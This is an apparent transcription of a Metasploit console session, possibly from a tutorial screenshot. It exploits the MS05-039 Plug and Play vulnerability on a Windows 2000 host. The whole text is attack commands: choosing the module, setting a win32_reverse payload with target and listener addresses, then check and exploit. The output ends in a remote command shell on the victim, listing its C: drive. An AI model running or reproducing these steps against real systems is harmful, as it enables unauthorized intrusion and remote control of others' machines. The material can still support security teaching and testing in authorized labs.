 MSFConsole
msf > use ms05_039_pnp
msf ms05_039_pnp(win32_bind) > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf ms05_039_pnp(win32_reverse) > set RHOST 192.168.0.4
RHOST -> 192.168.0.4
msf ms05_039_pnp(win32_reverse) > set LHOST 192.168.0.2
LHOST -> 192.168.0.2
msf ms05_039_pnp(win32_reverse) > show targets
Supported Exploit Targets
=========================
0 Windows 2000 SP0-SP4 English
1 Windows 2000 SP4 English/French/German/Dutch
2 Windows 2000 SP4 French
3 Windows 2000 SP4 Spanish
4 Windows 2000 SP0-SP4 German
5 Windows 2000 SP0-SP4 Italian
6 Windows XP SP1
msf ms05_039_pnp(win32_reverse) > set TARGET 1
TARGET -> 1
msf ms05_039_pnp(win32_reverse) > check
[*] Detected a Windows 2000 target
[*] Sending request...
[*] This system appears to be vulnerable
msf ms05_039_pnp(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target
[*] Sending request...
[*] Got connection from
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>dir c:\
dir c:\
驱动器 C 中的卷没有标签。
卷的序列号是
c:\ 的目录
2006-10-20 15:05 <DIR> Documents and Settings
2006-10-20 14:06 <DIR> Program Files
2006-10-20 15:55 <DIR> tools
2006-10-20 15:07 <DIR> WINNT
0 个文件 0 字节
4 个目录 可用字节
C:\WINNT\system32>_